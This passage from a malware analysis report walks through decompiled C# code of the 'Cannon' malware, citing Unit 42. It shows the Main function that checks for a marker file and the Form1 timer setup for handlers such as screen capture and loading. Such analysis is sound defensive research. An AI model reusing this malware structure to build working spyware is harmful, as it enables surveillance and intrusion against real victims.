The main program starts running the Main function which checks whether the specified file "C:\Users\Public\Music\s.txt" exists, if yes, it starts “explorer.exe” If not, it sets up the EnableVisualStyles() and SetCompatibleTextRenderingDefault(defaultValue: false) and launches the “Run” command the command executing the “Form1” class.
The full function is as follows:
//////////////////////////////////////////////////////////////////
///////////////////// Cannon Malware Main "Program" ///////////////
//////////////////////////////////////////////////////////////////
internal static class Program
{
  [STAThread]
   private static void Main()
 {
  try
  {
   if (File.Exists("C:\\Users\\Public\\Music\\s.txt"))
           {
            Process.Start("explorer.exe");
           }
    Application.EnableVisualStyles();
    Application.SetCompatibleTextRenderingDefault(defaultValue: false);
    Application.Run(new Form1());
   }
  catch (Exception)
  {
  }
 }
}
III. Cannon "Form1" Main Functions
Next, the class "Form1" starts with InitializeComponent(), which sets up all the variables and intervals with EventHandler for the main functions as detailed by Unit 42:
//////////////////////////////////////////////////////////////////
// Cannon Malware Sequence "Form1" Calls & Intervals //////////////
//////////////////////////////////////////////////////////////////
start.Interval = 1000;
start.Tick += new System.EventHandler(start_Tick);
inf.Interval = 300000;
inf.Tick += new System.EventHandler(inf_Tick);
txt.Interval = 120000;
txt.Tick += new System.EventHandler(txt_Tick);
subject.Interval = 120000;
subject.Tick += new System.EventHandler(subject_Tick);
run.Interval = 60000;
run.Tick += new System.EventHandler(run_Tick);
load.Interval = 120000;
load.Tick += new System.EventHandler(load_Tick);
screen.Interval = 10000;
screen.Tick += new System.EventHandler(screen_Tick);
eTim.Interval = 13000;
eTim.Tick += new System.EventHandler(eTim_Tick);
3/20